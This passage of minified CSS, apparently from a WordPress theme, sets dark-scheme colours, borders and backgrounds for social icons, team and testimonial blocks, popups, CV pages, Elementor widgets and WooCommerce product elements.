.sc_skills_column + .sc_skills_column:before{background-color:#313459}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#131627}.scheme_dark .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#182124}.scheme_dark .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#191d32}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_dark.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.footer_wrap .socials_wrap .social_item,.scheme_dark .footer_wrap .socials_wrap .social_item{border-color:#313459}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_dark header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#131627!important}.scheme_dark .sc_supertitle_no_icon{background-color:#ff1000}.scheme_dark .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_dark .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ff1000}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8d83b8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8d83b8}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8d83b8}.scheme_dark .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .sc_team_default .sc_team_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#131627}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#FF1000}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#131627;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#a8adc5;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#313459}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sport_page_list{border-color:#313459}.scheme_dark .sport_page_list li+li{border-color:#313459}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#131627;	color:#a8adc5}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#182124;	border-color:#ff250d;	background-color:#ff250d}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#131627;	border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#191d32;	border-color:#272C43;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#131627}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#191d32;	border-color:#272C43}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#131627;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#a8adc5}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#9f97bf}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#131627;	border-color:#272C43}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#20243d}.scheme_dark .trx_addons_profiler table td{color:#a8adc5}.scheme_dark .trx_addons_profiler table th{background-color:#191d32;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#131627;	border-color:#272C43;	color:#a8adc5}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#ff1000}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#00b8f4}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#20243d}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#20243d}.scheme_dark .sc_layouts_search .search_style_normal form .search_field,.scheme_dark .single-cpt_tours .related_wrap{border-color:rgba(255,255,255,0.15)!important}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit,.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_cv a{color:#ff1000}.scheme_dark .trx_addons_cv a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_header{background-color:#191d32}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #191d32}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#191d32; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#9f97bf;	background-color:#131627;	border-color:#191d32}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#131627}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#9f97bf}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#a8adc5}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#9f97bf}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#9f97bf}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#20243d}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#191d32;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#191d32}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#9f97bf}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#272C43;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_dark .trx_addons_range_slider_label_min{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_max{color:#a8adc5}.scheme_dark div.ui-slider{background-color:#131627;	border-color:#20243d}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#272C43;	background-color:#191d32}.scheme_dark div.ui-slider .ui-slider-range{background-color:#191d32}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#191d32}.scheme_dark .elementor-divider-separator{border-color:#313459}.scheme_dark .elementor-toggle .elementor-tab-title{background-color:#191d32}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#ffffff}.scheme_dark.elementor-widget-toggle .elementor-tab-title{background-color:#131627}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#191d32}.scheme_dark.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#131627}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title a{color:#ffffff}.scheme_dark .elementor-text-editor a{color:#a8adc5}.scheme_dark .elementor-text-editor a:hover{color:#00b8f4}.scheme_dark .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_dark .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_dark .editor-post-sidebar-holder{background-color:#131627}.scheme_dark .editor-post-sidebar-holder:before{color:#a8adc5}.scheme_dark.editor-block-list__layout{color:#a8adc5;	background-color:#191d32}.scheme_dark.editor-block-list__layout p{color:#a8adc5}.scheme_dark .has-bg-color-color{color:#191d32}.scheme_dark .has-bd-color-color{color:#313459}.scheme_dark .has-text-color-color{color:#a8adc5}.scheme_dark .has-text-light-color{color:#8d83b8}.scheme_dark .has-text-dark-color{color:#ffffff}.scheme_dark .has-text-link-color{color:#ff1000}.scheme_dark .has-text-hover-color{color:#00b8f4}.scheme_dark .has-text-link-2-color{color:#00b8f4}.scheme_dark .has-text-hover-2-color{color:#ff1000}.scheme_dark .has-text-link-3-color{color:#0D71CE}.scheme_dark .has-text-hover-3-color{color:#ffffff}.scheme_dark .has-bg-color-background-color{background-color:#191d32}.scheme_dark .has-bd-color-background-color{background-color:#313459}.scheme_dark .has-text-color-background-color{background-color:#a8adc5}.scheme_dark .has-text-light-background-color{background-color:#8d83b8}.scheme_dark .has-text-dark-background-color{background-color:#ffffff}.scheme_dark .has-text-link-background-color{background-color:#ff1000}.scheme_dark .has-text-hover-background-color{background-color:#00b8f4}.scheme_dark .has-text-link-2-background-color{background-color:#00b8f4}.scheme_dark .has-text-hover-2-background-color{background-color:#ff1000}.scheme_dark .has-text-link-3-background-color{background-color:#0D71CE}.scheme_dark .has-text-hover-3-background-color{background-color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark .single_product_layout_stretched .page_content_wrap{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#191d32}.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#191d32}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#313459!important}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_dark .woocommerce ul.products li.product .post_featured{border-color:#313459;	background-color:#191d32}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover,.scheme_dark .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#a8adc5}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#e5e5e5}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#fe7259}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#20243d;	background-color:#131627}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#20243d}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#a8adc5;	background-color:#131627;	border-color:#131627}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#9f97bf}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount,.scheme_dark .post_item .post_price.price{color:#ff1000}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8d83b8 !important}.scheme_dark .woocommerce .price del:before{background-color:#8d83b8}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff!important; background-color:#191d32}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#191d32}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#182124 !important; color:#ffffff!important}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#313459}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .trx-stretch-width{background-color:#191d32}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#191d32}.scheme_dark .single-product 